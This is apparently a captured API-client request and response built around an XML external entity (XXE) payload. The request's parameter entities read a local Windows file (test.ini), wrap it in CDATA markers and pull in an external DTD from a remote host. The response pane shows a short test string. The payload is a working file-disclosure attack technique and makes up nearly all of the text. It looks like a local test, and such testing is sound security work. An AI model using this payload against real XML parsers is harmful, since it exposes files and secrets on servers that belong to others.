 none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3 <!ENTITY % start "<![CDATA[">
4 <!ENTITY % stuff SYSTEM "file:///C:/Users/mrzha/Desktop/test.ini">
5 <!ENTITY % end "]]>">
6 <!ENTITY % dtd SYSTEM "http:/ /mote/xxe/cdata2.dtd">
7 %dtd;
8 ]>
9 <root>&all;</root>
Body Cookies (1) Headers (5) Test Results
Pretty Raw Preview Visualize JSON
1 > < "test < &a; '
2 test